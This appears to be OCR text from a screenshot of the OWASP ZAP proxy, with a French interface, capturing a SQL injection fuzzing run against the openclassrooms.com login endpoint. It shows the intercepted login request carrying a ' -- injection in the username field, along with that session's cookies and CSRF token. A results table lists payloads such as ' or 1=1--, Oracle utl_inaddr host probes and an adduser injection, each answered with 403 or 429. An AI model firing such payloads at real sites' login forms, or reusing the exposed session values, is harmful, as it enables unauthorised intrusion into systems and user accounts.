 Session sans titre - OWASP ZAP 2.7.0
Fichier Modifier Vue Analyser Rapport Outils En ligne Aide
Mode standard
Sites
Démarrage rapide Requête Réponse
En-tête: Raw View Corps: Raw View
https://script.crazyegg.com
https://stats.g.doubleclick.net
https://www.googletagmanager.com
https://cdn.getblueshift.com
https://px.ads.linkedin.com
https://bat.bing.com
https://cdn.segment.io
http://img.prntscr.com
https://openclassrooms.com
bundles
components
courses
images
js
GET:login
POST:login_check(_csrf_token,_password,_remember_me,_target_path,_user
POST https://openclassrooms.com/login_check HTTP/1.1
Connection: keep-alive
Content-Length: 157
Cache-Control: max-age=0
Origin: https://openclassrooms.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: https://openclassrooms.com/
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: __cfduid=df154e64f68e8c789e9bfea12d1313f411517837850; _ga=GA1.2.543519088.1517837852; _gid=GA1.2.721554958.1527083855; AWSELB=
85E3E1750E02C5AC095351698DC7E4BE6C31B72056FE6C379C109B825A5203706AD14EEBF63C4B73689ED8AA8BF8C7382C76DA68923D9C2BAD13D9FB2EE1AD7C3AC4A6F8D5; amplitude_idundefinedopenclassrooms.com=
eyJvcHRPdXQiOmZhbHNlLCJzZXNzaW9uSWQiOm51bGwsImxhc3RFdmVudFRpbWUiOm51bGwsImV2ZW50SWQiOjAsImlkZW50aWZ5SWQiOjAsInNlcXVlbmNlTnVtYmVyIjowfQ==; _gat=1; __atuvc=0%7C17%2C0%7C18%2C0%7C19%2C24%7C20%2C9%
7C21; __atuvs=5b06831d2ae1417e000; PHPSESSID=dfd61e20c81f7e57217ba298dd155a75; learning_session_id=a49c2b40-81a9-4b05-b77a-11cf37650493; access_token=
_username=a' --&_password=test&_remember_me=1&login=&_target_path=https%3A%2F%2Fopenclassrooms.com%2F&_csrf_token=L0e1daNYgc3LoPW_Lhsk5fnaNWH35t6O4FMB7Sp1JO8
Historique Rechercher Alertes Sortie Générateur de bruit
Nouveau générateur Progression: 0: HTTP - https://opencl..com/login_check 100 % Générateurs de bruits actuels: 0
Messages Sent: 170 Errors: 0 Show Errors Exporter
Task ID Message Type Code Raison RTT Taille de l"en-tête de rép. Taille du corps de rép. Alerte la plus élevée État Charges utiles
156 Fuzzed 403 Forbidden 15 ms 373 octets 4 182 octets a' --
147 Fuzzed 403 Forbidden 19 ms 373 octets 4 182 octets ' -- &password=
110 Fuzzed 403 Forbidden 32 ms 373 octets 4 182 octets ' --
57 Fuzzed 429 Too Many Requests 33 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
85 Fuzzed 429 Too Many Requests 33 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
100 Fuzzed 429 Too Many Requests 33 ms 270 octets 177 octets ||6
48 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' || myappadmin.adduser('admi...
51 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
69 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
83 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
103 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' or 1=1--
132 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' or 'text' > 't'
133 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets ' or 'whatever' in ('whatever')
155 Fuzzed 429 Too Many Requests 34 ms 270 octets 177 octets a'
30 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets 1 and 1=1
33 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets 1 or 1=1
39 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets 1\'1
55 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
71 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
77 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
78 Fuzzed 429 Too Many Requests 35 ms 270 octets 177 octets ' AND 1=utl_inaddr.get_host_ad...
Alertes 0 3 7 0 Scans en cours 0 0 0 0 0 0 0